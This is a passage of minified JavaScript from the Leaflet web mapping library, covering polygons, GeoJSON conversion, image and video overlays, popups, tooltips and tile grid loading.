if(!this._pxBounds||!this._pxBounds.contains(a))return!1;for(c=0,f=this._parts.length;f>c;c++)for(h=this._parts[c],d=0,g=h.length,e=g-1;g>d;e=d++)if((b||0!==d)&&ud(a,h[e],h[d])<=i)return!0;return!1}});ee._flat=Gd;var ge=ee.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var a,b,c,d,e,f,g,h,i,j=this._rings[0],k=j.length;if(!k)return null;for(f=g=h=0,a=0,b=k-1;k>a;b=a++)c=j[a],d=j[b],e=c.y*d.x-d.y*c.x,g+=(c.x+d.x)*e,h+=(c.y+d.y)*e,f+=3*e;
return i=0===f?j[0]:[g/f,h/f],this._map.layerPointToLatLng(i)},_convertLatLngs:function(a){var b=ee.prototype._convertLatLngs.call(this,a),c=b.length;return c>=2&&b[0]instanceof P&&b[0].equals(b[c-1])&&b.pop(),b},_setLatLngs:function(a){ee.prototype._setLatLngs.call(this,a),Fd(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return Fd(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var a=this._renderer._bounds,b=this.options.weight,c=new H(b,b);if(a=new K(a.min.subtract(c),a.max.add(c)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(a)){if(this.options.noClip)return this._parts=this._rings,void 0;
for(var f,d=0,e=this._rings.length;e>d;d++)f=Id(this._rings[d],a,!0),f.length&&this._parts.push(f)}},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(a){var c,d,e,f,g,h,i,j,b=!1;if(!this._pxBounds||!this._pxBounds.contains(a))return!1;for(f=0,i=this._parts.length;i>f;f++)for(c=this._parts[f],g=0,j=c.length,h=j-1;j>g;h=g++)d=c[g],e=c[h],d.y>a.y!=e.y>a.y&&a.x<(e.x-d.x)*(a.y-d.y)/(e.y-d.y)+d.x&&(b=!b);return b||ee.prototype._containsPoint.call(this,a,!0)}}),ie=Td.extend({initialize:function(a,b){o(this,b),this._layers={},a&&this.addData(a)
},addData:function(a){var c,d,e,b=s(a)?a:a.features;if(b){for(c=0,d=b.length;d>c;c++)e=b[c],(e.geometries||e.geometry||e.features||e.coordinates)&&this.addData(e);return this}var f=this.options;if(f.filter&&!f.filter(a))return this;var g=je(a,f);return g?(g.feature=pe(a),g.defaultOptions=g.options,this.resetStyle(g),f.onEachFeature&&f.onEachFeature(a,g),this.addLayer(g)):this},resetStyle:function(a){return a.options=d({},a.defaultOptions),this._setLayerStyle(a,this.options.style),this},setStyle:function(a){return this.eachLayer(function(b){this._setLayerStyle(b,a)
},this)},_setLayerStyle:function(a,b){"function"==typeof b&&(b=b(a.feature)),a.setStyle&&a.setStyle(b)}}),qe={toGeoJSON:function(a){return oe(this,{type:"Point",coordinates:me(this.getLatLng(),a)})}};Zd.include(qe),ce.include(qe),ae.include(qe),ee.include({toGeoJSON:function(a){var b=!Fd(this._latlngs),c=ne(this._latlngs,b?1:0,!1,a);return oe(this,{type:(b?"Multi":"")+"LineString",coordinates:c})}}),ge.include({toGeoJSON:function(a){var b=!Fd(this._latlngs),c=b&&!Fd(this._latlngs[0]),d=ne(this._latlngs,c?2:b?1:0,!0,a);
return b||(d=[d]),oe(this,{type:(c?"Multi":"")+"Polygon",coordinates:d})}}),Rd.include({toMultiPoint:function(a){var b=[];return this.eachLayer(function(c){b.push(c.toGeoJSON(a).geometry.coordinates)}),oe(this,{type:"MultiPoint",coordinates:b})},toGeoJSON:function(a){var b=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===b)return this.toMultiPoint(a);var c="GeometryCollection"===b,d=[];return this.eachLayer(function(b){if(b.toGeoJSON){var e=b.toGeoJSON(a);if(c)d.push(e.geometry);
else{var f=pe(e);"FeatureCollection"===f.type?d.push.apply(d,f.features):d.push(f)}}}),c?oe(this,{geometries:d,type:"GeometryCollection"}):{type:"FeatureCollection",features:d}}});var se=re,te=Qd.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(a,b,c){this._url=a,this._bounds=O(b),o(this,c)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(lc(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()
},onRemove:function(){gc(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(a){return this.options.opacity=a,this._image&&this._updateOpacity(),this},setStyle:function(a){return a.opacity&&this.setOpacity(a.opacity),this},bringToFront:function(){return this._map&&ic(this._image),this},bringToBack:function(){return this._map&&jc(this._image),this},setUrl:function(a){return this._url=a,this._image&&(this._image.src=a),this},setBounds:function(a){return this._bounds=O(a),this._map&&this._reset(),this
},getEvents:function(){var a={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(a.zoomanim=this._animateZoom),a},setZIndex:function(a){return this.options.zIndex=a,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var a="IMG"===this._url.tagName,b=this._image=a?this._url:fc("img");return lc(b,"leaflet-image-layer"),this._zoomAnimated&&lc(b,"leaflet-zoom-animated"),this.options.className&&lc(b,this.options.className),b.onselectstart=k,b.onmousemove=k,b.onload=f(this.fire,this,"load"),b.onerror=f(this._overlayOnError,this,"error"),(this.options.crossOrigin||""===this.options.crossOrigin)&&(b.crossOrigin=this.options.crossOrigin===!0?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),a?(this._url=b.src,void 0):(b.src=this._url,b.alt=this.options.alt,void 0)
},_animateZoom:function(a){var b=this._map.getZoomScale(a.zoom),c=this._map._latLngBoundsToNewLayerBounds(this._bounds,a.zoom,a.center).min;sc(this._image,c,b)},_reset:function(){var a=this._image,b=new K(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),c=b.getSize();tc(a,b.min),a.style.width=c.x+"px",a.style.height=c.y+"px"},_updateOpacity:function(){pc(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)
},_overlayOnError:function(){this.fire("error");var a=this.options.errorOverlayUrl;a&&this._url!==a&&(this._url=a,this._image.src=a)}}),ue=function(a,b,c){return new te(a,b,c)},ve=te.extend({options:{autoplay:!0,loop:!0},_initImage:function(){var a="VIDEO"===this._url.tagName,b=this._image=a?this._url:fc("video");if(lc(b,"leaflet-image-layer"),this._zoomAnimated&&lc(b,"leaflet-zoom-animated"),b.onselectstart=k,b.onmousemove=k,b.onloadeddata=f(this.fire,this,"load"),a){for(var c=b.getElementsByTagName("source"),d=[],e=0;e<c.length;e++)d.push(c[e].src);
return this._url=c.length>0?d:[b.src],void 0}s(this._url)||(this._url=[this._url]),b.autoplay=!!this.options.autoplay,b.loop=!!this.options.loop;for(var g=0;g<this._url.length;g++){var h=fc("source");h.src=this._url[g],b.appendChild(h)}}}),xe=Qd.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(a,b){o(this,a),this._source=b},onAdd:function(a){this._zoomAnimated=a._zoomAnimated,this._container||this._initLayout(),a._fadeAnimated&&pc(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),a._fadeAnimated&&pc(this._container,1),this.bringToFront()
},onRemove:function(a){a._fadeAnimated?(pc(this._container,0),this._removeTimeout=setTimeout(f(gc,void 0,this._container),200)):gc(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(a){return this._latlng=Q(a),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(a){return this._content=a,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())
},getEvents:function(){var a={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(a.zoomanim=this._animateZoom),a},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&ic(this._container),this},bringToBack:function(){return this._map&&jc(this._container),this},_updateContent:function(){if(this._content){var a=this._contentNode,b="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof b)a.innerHTML=b;
else{for(;a.hasChildNodes();)a.removeChild(a.firstChild);a.appendChild(b)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var a=this._map.latLngToLayerPoint(this._latlng),b=J(this.options.offset),c=this._getAnchor();this._zoomAnimated?tc(this._container,a.add(c)):b=b.add(a).add(c);var d=this._containerBottom=-b.y,e=this._containerLeft=-Math.round(this._containerWidth/2)+b.x;this._container.style.bottom=d+"px",this._container.style.left=e+"px"}},_getAnchor:function(){return[0,0]}}),ye=xe.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(a){return a.openPopup(this),this
},onAdd:function(a){xe.prototype.onAdd.call(this,a),a.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof _d||this._source.on("preclick",Nc))},onRemove:function(a){xe.prototype.onRemove.call(this,a),a.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof _d||this._source.off("preclick",Nc))},getEvents:function(){var a=xe.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(a.preclick=this._close),this.options.keepInView&&(a.moveend=this._adjustPan),a
},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var a="leaflet-popup",b=this._container=fc("div",a+" "+(this.options.className||"")+" leaflet-zoom-animated"),c=this._wrapper=fc("div",a+"-content-wrapper",b);if(this._contentNode=fc("div",a+"-content",c),Pc(c),Oc(this._contentNode),Ic(c,"contextmenu",Nc),this._tipContainer=fc("div",a+"-tip-container",b),this._tip=fc("div",a+"-tip",this._tipContainer),this.options.closeButton){var d=this._closeButton=fc("a",a+"-close-button",b);
d.href="#close",d.innerHTML="&#215;",Ic(d,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var a=this._contentNode,b=a.style;b.width="",b.whiteSpace="nowrap";var c=a.offsetWidth;c=Math.min(c,this.options.maxWidth),c=Math.max(c,this.options.minWidth),b.width=c+1+"px",b.whiteSpace="",b.height="";var d=a.offsetHeight,e=this.options.maxHeight,f="leaflet-popup-scrolled";e&&d>e?(b.height=e+"px",lc(a,f)):mc(a,f),this._containerWidth=this._container.offsetWidth},_animateZoom:function(a){var b=this._map._latLngToNewLayerPoint(this._latlng,a.zoom,a.center),c=this._getAnchor();
tc(this._container,b.add(c))},_adjustPan:function(){if(this.options.autoPan){this._map._panAnim&&this._map._panAnim.stop();var a=this._map,b=parseInt(ec(this._container,"marginBottom"),10)||0,c=this._container.offsetHeight+b,d=this._containerWidth,e=new H(this._containerLeft,-c-this._containerBottom);e._add(uc(this._container));var f=a.layerPointToContainerPoint(e),g=J(this.options.autoPanPadding),h=J(this.options.autoPanPaddingTopLeft||g),i=J(this.options.autoPanPaddingBottomRight||g),j=a.getSize(),k=0,l=0;
f.x+d+i.x>j.x&&(k=f.x+d-j.x+i.x),f.x-k-h.x<0&&(k=f.x-h.x),f.y+c+i.y>j.y&&(l=f.y+c-j.y+i.y),f.y-l-h.y<0&&(l=f.y-h.y),(k||l)&&a.fire("autopanstart").panBy([k,l])}},_onCloseButtonClick:function(a){this._close(),Rc(a)},_getAnchor:function(){return J(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}}),ze=function(a,b){return new ye(a,b)};bd.mergeOptions({closePopupOnClick:!0}),bd.include({openPopup:function(a,b,c){return a instanceof ye||(a=new ye(c).setContent(a)),b&&a.setLatLng(b),this.hasLayer(a)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=a,this.addLayer(a))
},closePopup:function(a){return a&&a!==this._popup||(a=this._popup,this._popup=null),a&&this.removeLayer(a),this}}),Qd.include({bindPopup:function(a,b){return a instanceof ye?(o(a,b),this._popup=a,a._source=this):((!this._popup||b)&&(this._popup=new ye(b,this)),this._popup.setContent(a)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this
},openPopup:function(a,b){if(a instanceof Qd||(b=a,a=this),a instanceof Td)for(var c in this._layers){a=this._layers[c];break}return b||(b=a.getCenter?a.getCenter():a.getLatLng()),this._popup&&this._map&&(this._popup._source=a,this._popup.update(),this._map.openPopup(this._popup,b)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(a){return this._popup&&(this._popup._map?this.closePopup():this.openPopup(a)),this},isPopupOpen:function(){return this._popup?this._popup.isOpen():!1
},setPopupContent:function(a){return this._popup&&this._popup.setContent(a),this},getPopup:function(){return this._popup},_openPopup:function(a){var b=a.layer||a.target;if(this._popup&&this._map)return Rc(a),b instanceof _d?(this.openPopup(a.layer||a.target,a.latlng),void 0):(this._map.hasLayer(this._popup)&&this._popup._source===b?this.closePopup():this.openPopup(b,a.latlng),void 0)},_movePopup:function(a){this._popup.setLatLng(a.latlng)},_onKeyPress:function(a){13===a.originalEvent.keyCode&&this._openPopup(a)
}});var Ae=xe.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(a){xe.prototype.onAdd.call(this,a),this.setOpacity(this.options.opacity),a.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(a){xe.prototype.onRemove.call(this,a),a.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var a=xe.prototype.getEvents.call(this);
return xb&&!this.options.permanent&&(a.preclick=this._close),a},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var a="leaflet-tooltip",b=a+" "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=fc("div",b)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(a){var b=this._map,c=this._container,d=b.latLngToContainerPoint(b.getCenter()),e=b.layerPointToContainerPoint(a),f=this.options.direction,g=c.offsetWidth,h=c.offsetHeight,i=J(this.options.offset),j=this._getAnchor();
"top"===f?a=a.add(J(-g/2+i.x,-h+i.y+j.y,!0)):"bottom"===f?a=a.subtract(J(g/2-i.x,-i.y,!0)):"center"===f?a=a.subtract(J(g/2+i.x,h/2-j.y+i.y,!0)):"right"===f||"auto"===f&&e.x<d.x?(f="right",a=a.add(J(i.x+j.x,j.y-h/2+i.y,!0))):(f="left",a=a.subtract(J(g+j.x-i.x,h/2-j.y-i.y,!0))),mc(c,"leaflet-tooltip-right"),mc(c,"leaflet-tooltip-left"),mc(c,"leaflet-tooltip-top"),mc(c,"leaflet-tooltip-bottom"),lc(c,"leaflet-tooltip-"+f),tc(c,a)},_updatePosition:function(){var a=this._map.latLngToLayerPoint(this._latlng);this._setPosition(a)
},setOpacity:function(a){this.options.opacity=a,this._container&&pc(this._container,a)},_animateZoom:function(a){var b=this._map._latLngToNewLayerPoint(this._latlng,a.zoom,a.center);this._setPosition(b)},_getAnchor:function(){return J(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}}),Be=function(a,b){return new Ae(a,b)};bd.include({openTooltip:function(a,b,c){return a instanceof Ae||(a=new Ae(c).setContent(a)),b&&a.setLatLng(b),this.hasLayer(a)?this:this.addLayer(a)
},closeTooltip:function(a){return a&&this.removeLayer(a),this}}),Qd.include({bindTooltip:function(a,b){return a instanceof Ae?(o(a,b),this._tooltip=a,a._source=this):((!this._tooltip||b)&&(this._tooltip=new Ae(b,this)),this._tooltip.setContent(a)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(a){if(a||!this._tooltipHandlersAdded){var b=a?"off":"on",c={remove:this.closeTooltip,move:this._moveTooltip};
this._tooltip.options.permanent?c.add=this._openTooltip:(c.mouseover=this._openTooltip,c.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(c.mousemove=this._moveTooltip),xb&&(c.click=this._openTooltip)),this[b](c),this._tooltipHandlersAdded=!a}},openTooltip:function(a,b){if(a instanceof Qd||(b=a,a=this),a instanceof Td)for(var c in this._layers){a=this._layers[c];break}return b||(b=a.getCenter?a.getCenter():a.getLatLng()),this._tooltip&&this._map&&(this._tooltip._source=a,this._tooltip.update(),this._map.openTooltip(this._tooltip,b),this._tooltip.options.interactive&&this._tooltip._container&&(lc(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this
},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(mc(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(a){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(a)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(a){return this._tooltip&&this._tooltip.setContent(a),this},getTooltip:function(){return this._tooltip
},_openTooltip:function(a){var b=a.layer||a.target;this._tooltip&&this._map&&this.openTooltip(b,this._tooltip.options.sticky?a.latlng:void 0)},_moveTooltip:function(a){var c,d,b=a.latlng;this._tooltip.options.sticky&&a.originalEvent&&(c=this._map.mouseEventToContainerPoint(a.originalEvent),d=this._map.containerPointToLayerPoint(c),b=this._map.layerPointToLatLng(d)),this._tooltip.setLatLng(b)}});var Ce=Vd.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(a){var b=a&&"DIV"===a.tagName?a:document.createElement("div"),c=this.options;
if(b.innerHTML=c.html!==!1?c.html:"",c.bgPos){var d=J(c.bgPos);b.style.backgroundPosition=-d.x+"px "+-d.y+"px"}return this._setIconStyles(b,"icon"),b},createShadow:function(){return null}});Vd.Default=Xd;var Ee=Qd.extend({options:{tileSize:256,opacity:1,updateWhenIdle:sb,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(a){o(this,a)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()
},beforeAdd:function(a){a._addZoomLimit(this)},onRemove:function(a){this._removeAllTiles(),gc(this._container),a._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&(ic(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(jc(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(a){return this.options.opacity=a,this._updateOpacity(),this},setZIndex:function(a){return this.options.zIndex=a,this._updateZIndex(),this
},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var a={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=i(this._onMoveEnd,this.options.updateInterval,this)),a.move=this._onMove),this._zoomAnimated&&(a.zoomanim=this._animateZoom),a},createTile:function(){return document.createElement("div")},getTileSize:function(){var a=this.options.tileSize;
return a instanceof H?a:new H(a,a)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(a){for(var f,b=this.getPane().children,c=-a(-1/0,1/0),d=0,e=b.length;e>d;d++)f=b[d].style.zIndex,b[d]!==this._container&&f&&(c=a(c,+f));isFinite(c)&&(this.options.zIndex=c+a(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!ab){pc(this._container,this.options.opacity);var a=+new Date,b=!1,c=!1;
for(var d in this._tiles){var e=this._tiles[d];if(e.current&&e.loaded){var f=Math.min(1,(a-e.loaded)/200);pc(e.el,f),1>f?b=!0:(e.active?c=!0:this._onOpaqueTile(e),e.active=!0)}}c&&!this._noPrune&&this._pruneTiles(),b&&(B(this._fadeFrame),this._fadeFrame=A(this._updateOpacity,this))}},_onOpaqueTile:k,_initContainer:function(){this._container||(this._container=fc("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))
},_updateLevels:function(){var a=this._tileZoom,b=this.options.maxZoom;if(void 0===a)return void 0;for(var c in this._levels)this._levels[c].el.children.length||c===a?(this._levels[c].el.style.zIndex=b-Math.abs(a-c),this._onUpdateLevel(c)):(gc(this._levels[c].el),this._removeTilesAtZoom(c),this._onRemoveLevel(c),delete this._levels[c]);var d=this._levels[a],e=this._map;return d||(d=this._levels[a]={},d.el=fc("div","leaflet-tile-container leaflet-zoom-animated",this._container),d.el.style.zIndex=b,d.origin=e.project(e.unproject(e.getPixelOrigin()),a).round(),d.zoom=a,this._setZoomTransform(d,e.getCenter(),e.getZoom()),k(d.el.offsetWidth),this._onCreateLevel(d)),this._level=d,d
},_onUpdateLevel:k,_onRemoveLevel:k,_onCreateLevel:k,_pruneTiles:function(){if(this._map){var a,b,c=this._map.getZoom();if(c>this.options.maxZoom||c<this.options.minZoom)return this._removeAllTiles(),void 0;for(a in this._tiles)b=this._tiles[a],b.retain=b.current;for(a in this._tiles)if(b=this._tiles[a],b.current&&!b.active){var d=b.coords;this._retainParent(d.x,d.y,d.z,d.z-5)||this._retainChildren(d.x,d.y,d.z,d.z+2)}for(a in this._tiles)this._tiles[a].retain||this._removeTile(a)}},_removeTilesAtZoom:function(a){for(var b in this._tiles)this._tiles[b].coords.z===a&&this._removeTile(b)
},_removeAllTiles:function(){for(var a in this._tiles)this._removeTile(a)},_invalidateAll:function(){for(var a in this._levels)gc(this._levels[a].el),this._onRemoveLevel(a),delete this._levels[a];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(a,b,c,d){var e=Math.floor(a/2),f=Math.floor(b/2),g=c-1,h=new H(+e,+f);h.z=+g;var i=this._tileCoordsToKey(h),j=this._tiles[i];return j&&j.active?(j.retain=!0,!0):(j&&j.loaded&&(j.retain=!0),g>d?this._retainParent(e,f,g,d):!1)},_retainChildren:function(a,b,c,d){for(var e=2*a;2*a+2>e;e++)for(var f=2*b;2*b+2>f;f++){var g=new H(e,f);
g.z=c+1;var h=this._tileCoordsToKey(g),i=this._tiles[h];i&&i.active?i.retain=!0:(i&&i.loaded&&(i.retain=!0),d>c+1&&this._retainChildren(e,f,c+1,d))}},_resetView:function(a){var b=a&&(a.pinch||a.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),b,b)},_animateZoom:function(a){this._setView(a.center,a.zoom,!0,a.noUpdate)},_clampZoom:function(a){var b=this.options;return void 0!==b.minNativeZoom&&a<b.minNativeZoom?b.minNativeZoom:void 0!==b.maxNativeZoom&&b.maxNativeZoom<a?b.maxNativeZoom:a},_setView:function(a,b,c,d){var e=this._clampZoom(Math.round(b));
(void 0!==this.options.maxZoom&&e>this.options.maxZoom||void 0!==this.options.minZoom&&e<this.options.minZoom)&&(e=void 0);var f=this.options.updateWhenZooming&&e!==this._tileZoom;(!d||f)&&(this._tileZoom=e,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==e&&this._update(a),c||this._pruneTiles(),this._noPrune=!!c),this._setZoomTransforms(a,b)},_setZoomTransforms:function(a,b){for(var c in this._levels)this._setZoomTransform(this._levels[c],a,b)},_setZoomTransform:function(a,b,c){var d=this._map.getZoomScale(c,a.zoom),e=a.origin.multiplyBy(d).subtract(this._map._getNewPixelOrigin(b,c)).round();
rb?sc(a.el,e,d):tc(a.el,e)},_resetGrid:function(){var a=this._map,b=a.options.crs,c=this._tileSize=this.getTileSize(),d=this._tileZoom,e=this._map.getPixelWorldBounds(this._tileZoom);e&&(this._globalTileRange=this._pxBoundsToTileRange(e)),this._wrapX=b.wrapLng&&!this.options.noWrap&&[Math.floor(a.project([0,b.wrapLng[0]],d).x/c.x),Math.ceil(a.project([0,b.wrapLng[1]],d).x/c.y)],this._wrapY=b.wrapLat&&!this.options.noWrap&&[Math.floor(a.project([b.wrapLat[0],0],d).y/c.x),Math.ceil(a.project([b.wrapLat[1],0],d).y/c.y)]
},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(a){var b=this._map,c=b._animatingZoom?Math.max(b._animateToZoom,b.getZoom()):b.getZoom(),d=b.getZoomScale(c,this._tileZoom),e=b.project(a,this._tileZoom).floor(),f=b.getSize().divideBy(2*d);return new K(e.subtract(f),e.add(f))},_update:function(a){var b=this._map;if(b){var c=this._clampZoom(b.getZoom());if(void 0===a&&(a=b.getCenter()),void 0!==this._tileZoom){var d=this._getTiledPixelBounds(a),e=this._pxBoundsToTileRange(d),f=e.getCenter(),g=[],h=this.options.keepBuffer,i=new K(e.getBottomLeft().subtract([h,-h]),e.getTopRight().add([h,-h]));
if(!(isFinite(e.min.x)&&isFinite(e.min.y)&&isFinite(e.max.x)&&isFinite(e.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var j in this._tiles){var k=this._tiles[j].coords;k.z===this._tileZoom&&i.contains(new H(k.x,k.y))||(this._tiles[j].current=!1)}if(Math.abs(c-this._tileZoom)>1)return this._setView(a,c),void 0;for(var l=e.min.y;l<=e.max.y;l++)for(var m=e.min.x;m<=e.max.x;m++){var n=new H(m,l);if(n.z=this._tileZoom,this._isValidTile(n)){var o=this._tiles[this._tileCoordsToKey(n)];
o?o.current=!0:g.push(n)}}if(g.sort(function(a,b){return a.distanceTo(f)-b.distanceTo(f)}),0!==g.length){this._loading||(this._loading=!0,this.fire("loading"));var p=document.createDocumentFragment();for(m=0;m<g.length;m++)this._addTile(g[m],p);this._level.el.appendChild(p)}}}},_isValidTile:function(a){var b=this._map.options.crs;if(!b.infinite){var c=this._globalTileRange;if(!b.wrapLng&&(a.x<c.min.x||a.x>c.max.x)||!b.wrapLat&&(a.y<c.min.y||a.y>c.max.y))return!1}if(!this.options.bounds)return!0;var d=this._tileCoordsToBounds(a);
return O(this.options.bounds).overlaps(d)},_keyToBounds:function(a){return this._tileCoordsToBounds(this._keyToTileCoords(a))},_tileCoordsToNwSe:function(a){var b=this._map,c=this.getTileSize(),d=a.scaleBy(c),e=d.add(c),f=b.unproject(d,a.z),g=b.unproject(e,a.z);return[f,g]},_tileCoordsToBounds:function(a){var b=this._tileCoordsToNwSe(a),c=new N(b[0],b[1]);return this.options.noWrap||(c=this._map.wrapLatLngBounds(c)),c},_tileCoordsToKey:function(a){return a.x+":"+a.y+":"+a.z},_keyToTileCoords:function(a){var b=a.split(":"),c=new H(+b[0],+b[1]);
return c.z=+b[2],c},_removeTile:function(a){var b=this._tiles[a];b&&(gc(b.el),delete this._tiles[a],this.fire("tileunload",{tile:b.el,coords:this._keyToTileCoords(a)}))},_initTile:function(a){lc(a,"leaflet-tile");var b=this.getTileSize();a.style.width=b.x+"px",a.style.height=b.y+"px",a.onselectstart=k,a.onmousemove=k,ab&&this.options.opacity<1&&pc(a,this.options.opacity),db&&!eb&&(a.style.WebkitBackfaceVisibility="hidden")},_addTile:function(a,b){var c=this._getTilePos(a),d=this._tileCoordsToKey(a),e=this.createTile(this._wrapCoords(a),f(this._tileReady,this,a));
this._initTile(e),this.createTile.length<2&&A(f(this._tileReady,this,a,null,e)),tc(e,c),this._tiles[d]={el:e,coords:a,current:!0},b.appendChild(e),this.fire("tileloadstart",{tile:e,coords:a})},_tileReady:function(a,b,c){b&&this.fire("tileerror",{error:b,tile:c,coords:a});var d=this._tileCoordsToKey(a);c=this._tiles[d],c&&(c.loaded=+new Date,this._map._fadeAnimated?(pc(c.el,0),B(this._fadeFrame),this._fadeFrame=A(this._updateOpacity,this)):(c.active=!0,this._pruneTiles()),b||(lc(c.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:c.el,coords:a})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),ab||!this._map._fadeAnimated?A(this._pruneTiles,this):setTimeout(f(this._pruneTiles,this),250)))
